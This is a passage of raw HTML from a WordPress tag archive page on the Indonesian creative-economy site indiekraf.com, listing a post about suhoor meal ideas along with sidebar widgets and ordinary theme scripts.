0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="archive tag tag-ikan tag-2843 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">ikan</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}}]}</script><h1 class="page-title">ikan</h1>			</header><!-- .entry-header-outer /-->
<div class="mag-box wide-post-box">
<div class="container-wrapper">
<div class="mag-box-container clearfix">
<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-12891 post type-post status-publish format-standard has-post-thumbnail category-industri-kreatif category-kuliner tag-ikan tag-menu-sahur tag-menu-sahur-puasa tag-oatmeal tag-puasa tag-ramadhan tag-telur tie-standard">
<a aria-label="3 Menu Makanan Yang Cocok Untuk Sahur, Bisa Bikin Kamu Kuat Puasa Sepanjang Hari" href="https://indiekraf.com/3-menu-makanan-yang-cocok-untuk-sahur-bisa-bikin-kamu-kuat-puasa-sepanjang-hari/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">Industri Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/04/ikan-bulelengkabgoid.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/04/ikan-bulelengkabgoid.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/04/ikan-bulelengkabgoid.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-34"><span class="meta-author"><a href="https://indiekraf.com/author/community/" class="author-name tie-icon" title="Community Indiekraf">Community Indiekraf</a></span></span></span><span class="date meta-item tie-icon">8 April 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 20 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/3-menu-makanan-yang-cocok-untuk-sahur-bisa-bikin-kamu-kuat-puasa-sepanjang-hari/">3 Menu Makanan Yang Cocok Untuk Sahur, Bisa Bikin Kamu Kuat Puasa Sepanjang Hari</a></h2>
</div>
</li>
</ul><!-- #posts-container /-->
<div class="clearfix"></div>
</div><!-- .mag-box-container /-->
</div><!-- .container-wrapper /-->
</div><!-- .mag-box /-->
</div><!-- .main-content /-->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
